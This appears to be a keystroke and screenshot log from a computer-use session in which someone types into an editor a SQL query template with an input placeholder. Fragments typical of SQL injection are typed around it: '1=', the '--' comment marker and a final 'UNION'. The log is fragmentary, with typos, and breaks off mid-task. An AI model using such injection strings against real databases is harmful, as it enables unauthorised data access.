
type("1=")

type("1+")

type("--")

key("Return")

mouse_move(477, 393)

mouse_move(337, 46)

Write SELECT ?, ?, ? FROM ? WHERE month=<<INPUT>> in a.sql, dropping the trailing semicolon before line 4
type("ELECT")

type("?, ?,")

type("?")
type("WJER")

type("WHERE")

type("m")

type("onth=")

type("<<")

type("INPUT>")

type(">")

type(";")

type("SELEC")

key("Backspace")
type("UNION")
